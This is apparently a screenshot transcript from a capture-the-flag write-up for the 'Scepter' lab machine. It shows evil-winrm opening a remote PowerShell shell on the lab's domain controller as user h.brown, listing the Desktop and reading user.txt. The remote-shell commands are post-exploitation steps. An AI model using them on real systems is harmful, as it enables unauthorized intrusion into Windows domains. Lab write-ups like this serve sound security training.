 └─$ evil-winrm -i dc01.scepter.htb -r scepter.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_d
ection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackpl
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\h.brown\Documents> whoami
scepter\h.brown
*Evil-WinRM* PS C:\Users\h.brown\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\h.brown\Desktop> dir
Directory: C:\Users\h.brown\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/22/2025 9:30 AM 34 user.txt
*Evil-WinRM* PS C:\Users\h.brown\Desktop> type user.txt
*Evil-WinRM* PS C:\Users\h.brown\Desktop>